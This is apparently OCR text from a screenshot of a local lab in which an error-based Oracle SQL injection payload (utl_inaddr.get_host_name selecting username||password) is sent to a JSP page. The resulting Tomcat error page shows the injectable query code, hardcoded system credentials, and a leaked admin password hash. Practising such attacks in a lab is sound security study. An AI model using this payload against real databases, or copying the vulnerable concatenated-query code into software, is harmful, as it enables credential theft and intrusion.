 www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select (select username||password f
火狐官方站点 新手上路 常用网址 JD 京东商城
HTTP Status 500 – Internal Server Error
Type Exception Report
Message An exception occurred processing JSP page [/news.jsp] at line [29]
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: An exception occurred processing JSP page [/news.jsp] at line [29]
26: Class.forName("oracle.jdbc.driver.OracleDriver");
27: Connection conn=DriverManager.getConnection("jdbc:oracle:thin:@localhost:1521:orcl","system","123456");
28: Statement stmt=conn.createStatement();
29: ResultSet rs=stmt.executeQuery(mysql);
30: out.print("oracle inj test: <br>");
31: out.print(mysql);
32: out.print("<hr>");
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:617)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:499)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
javax.servlet.ServletException: java.sql.SQLException: ORA-29257: 未知的主机 admine10adc3949ba59abbe56e057f20f883e
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:909)